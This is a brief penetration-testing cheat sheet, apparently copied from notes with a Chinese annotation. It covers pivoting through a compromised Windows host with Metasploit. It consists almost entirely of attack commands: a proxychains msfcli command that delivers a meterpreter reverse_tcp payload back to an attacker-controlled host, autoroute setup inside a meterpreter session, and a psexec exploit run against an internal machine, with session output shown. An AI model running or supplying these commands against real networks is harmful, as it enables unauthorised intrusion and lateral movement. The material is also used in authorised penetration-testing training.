 route add X.X.X.X 255.255.255.0 1
use auxiliary/server/socks4a
run
proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E
或者
# https://www.offensive-security.com/metasploit-unleashed/pivoting/
meterpreter > ipconfig
IP Address  : 10.1.13.3
meterpreter > run autoroute -s 10.1.13.0/24
meterpreter > run autoroute -p
10.1.13.0          255.255.255.0      Session 1
meterpreter > Ctrl+Z
msf auxiliary(tcp) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 10.1.13.2
msf exploit(psexec) > exploit
meterpreter > ipconfig
IP Address  : 10.1.13.2